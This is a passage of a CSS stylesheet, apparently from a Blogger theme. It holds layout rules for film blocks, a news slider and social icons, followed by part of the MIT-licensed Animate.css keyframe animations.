bottom: 0;
transform: rotate(150deg) scale(0);
left: 0;
opacity: 0;
color: white;
transition: .3s .2s all ease;
padding-top: 13px;
font-size: 18px;
width: 100%;
height: 39px;
background: rgb(32, 32, 32);
z-index: 3;
text-align: center;
}
.filmBlock .title {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
background: rgba(0, 0, 0, 0.9);
z-index: 3;
color: white;
text-align: center;
font-size: 13px;
padding: 6px;
box-sizing: border-box;
transition: .6s transform ease , opacity .3s .2s;
}
.filmBlock:hover img {
transform: scale(1.2);
}
.filmBlock:hover .views {
-webkit-animation: bounceInRight 1s both ease;
animation: bounceInRight 1s both ease;
opacity: 1;
}
.filmBlock:hover .title {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
opacity: 0;
}
.postmeta{font-size:11px;text-transform:uppercase;font-weight:400;padding:5px 0}
.author{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6F0gl8YFCa1AH_zMr6he1Z5QblYXa6JwtvUWWiRea4LaK6pm8fWcV-23IRJPEXvEaddAq23rIlZzy0aMPSe4hg79yr-9GLrSLCWm2mUmgfIMD3hfP0Twe_ziTLaNbHKxvQity37hjBq-b/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#D04721;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh56ma1oYl4sz96K5xsz6PyKixgHCX3ZsPVEHHuiM5YjGs0Mb8lukkFNDqGd1WFpapg6rS8NwB-E0oYEJfKQVEofBYn7UdVFipKsczm9op2GYktRpkK8vVHyKdfPPoU9tfbFu4Kl-lsQuBJ/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#D04721}
.clock a:hover{color:#eee}
/* Lofslidernews */
#slider{background: #111;position:relative;overflow:hidden;width:1198px;height:474px;border-bottom:none;  border: 1px solid #121212;
background: #313131;  margin-top: 15px;
}
.slider-main-outer{position:relative;height:100%;width:820px;z-index:3;overflow:hidden; float:right}
ul.slider-main-wapper li h3{z-index:10;position:absolute;bottom:5px;right:15px;width:570px;height:auto;background:rgba(0, 0, 0, 0.46);padding:10px;margin:10px 0 0 0}
ul.slider-main-wapper li h3 a{color:#D04721;font-size:18px;line-height:26px;margin:0}
ul.slider-main-wapper li h3 .title{color:#eee;font:12px Arial;margin:0;padding-top:5px}
ul.slider-main-wapper li .imgauto{width:810px;height:470px;overflow:hidden;margin:0;padding:0;border:5px solid #333}
ul.slider-main-wapper{height:470px;width:820px;position:absolute;overflow:hidden;margin:0;padding:0}
ul.slider-main-wapper li{overflow:hidden;list-style:none;height:100%;width:820px;float:left;margin:0;padding:0}
.slider-opacity li{position:absolute;top:0;left:0;float:inherit}
ul.slider-main-wapper li img{list-style:none;width:810px;height:auto;padding:0;}
ul.slider-navigator{top:0;position:absolute;width:100%;margin:0;padding:0}
ul.slider-navigator li{cursor:pointer;list-style:none;width:100%;overflow:hidden;margin:0;padding:3px 0 0}
.slider-navigator-outer{position:absolute;left:5px;top:5px;z-index:10;  height: 465px!important;width:380px;overflow:hidden;color:#333;background: #1a1a1a !important;}
.slider-navigator li h5{  color: #D04721 !important;
font: bold 12px Arial;
margin: 0;
padding: 5px 10px 0;
margin-left: 192px;}
.slider-navigator li .title{color:#eee;font:11px Tahoma;margin:0;padding-top:5px}
.slider-navigator li div{;position:relative;margin:0;padding:0 5px;border-bottom:0px dashed #555}
.slider-navigator li.active div,.slider-navigator li:hover div{color:#999;}
.slider-navigator li img{  border: rgba(68, 68, 68, 0) solid 2px;
height: 100px;
width: 170px;
float: left;
margin: 4px 10px 4px 0;
object-fit: cover;}
.slider-navigator li.active img{border:#ccc solid 2px}
.slider-navigator li.active h5,.slider-navigator li h5:hover{color:#D04721}
.slider-navigator li h5:before {
position: absolute;
content: '\f061';
font-family: FontAwesome;
left: 190px;
top: 5px;
margin-right: 10px;
font-size: 14px;
}
/* Slide Content
----------------------------------------------- */
.slide1-wrapper {padding:0 auto;margin:0 auto;width:auto;float: left;
word-wrap: break-word; overflow: hidden;}
.slide1 ul {list-style:none;margin:0;padding:0;}
.slide1 .widget {margin:0}
.shadow{width:1200px; height:15px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE151WI3GLA3mDjkKca53aQuiGtr9a3UYzcL-o7TjX7QgTVmrYKox-3FV2E8yro8jI1fp4dxCocSdZVhuBJe74Mp5JfEzlt70nAOcrgE-qe_kJDDoefQX1QIRjZ1OKcGzdriNeyOxtxScI/s1600/shadow.png) no-repeat center;margin:0 auto}
.social {
margin: 0;
float: right;
padding: 4px 0 4px 0px;
}
.social li {
margin: 0 0 0 10px;
}
.social li {
display: inline;
}
.social li a {
display: inline-block;
vertical-align: top;
font-size: 20px!important;
color: #fff!important;
}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2014 Daniel Eden
*/
@-webkit-keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
@keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
.bounce {
-webkit-animation: bounce 1s both ease;
animation: bounce 1s both ease;
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation: flash 1s both ease;
animation: flash 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation: pulse 1s both ease;
animation: pulse 1s both ease;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation: rubberBand 1s both ease;
animation: rubberBand 1s both ease;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation: shake 1s both ease;
animation: shake 1s both ease;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation: swing 1s both ease;
animation: swing 1s both ease;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation: tada 1s both ease;
animation: tada 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.wobble {
-webkit-animation: wobble 1s both ease;
animation: wobble 1s both ease;
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation: bounceIn .75s both ease;
animation: bounceIn .75s both ease;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation: bounceInDown 1s both ease;
animation: bounceInDown 1s both ease;
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInLeft {
-webkit-animation: bounceInLeft 1s both ease;
animation: bounceInLeft 1s both ease;
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInRight {
-webkit-animation: bounceInRight 1s both ease;
animation: bounceInRight 1s both ease;
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation: bounceInUp 1s both ease;
animation: bounceInUp 1s both ease;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
.bounceOut {
-webkit-animation: bounceOut .75s both ease;
animation: bounceOut .75s both ease;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation: bounceOutDown 1s both ease;
animation: bounceOutDown 1s both ease;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation: bounceOutLeft 1s both ease;
animation: bounceOutLeft 1s both ease;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation: bounceOutRight 1s both ease;
animation: bounceOutRight 1s both ease;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation: bounceOutUp 1s both ease;
animation: bounceOutUp 1s both ease;
}
@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
.fadeIn {
-webkit-animation: fadeIn 1s both ease;
animation: fadeIn 1s both ease;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown {
-webkit-animation: fadeInDown 1s both ease;
animation: fadeInDown 1s both ease;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDownBig {
-webkit-animation: fadeInDownBig 1s both ease;
animation: fadeInDownBig 1s both ease;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft {
-webkit-animation: fadeInLeft 1s both ease;
animation: fadeInLeft 1s both ease;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeftBig {
-webkit-animation: fadeInLeftBig 1s both ease;
animation: fadeInLeftBig 1s both ease;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
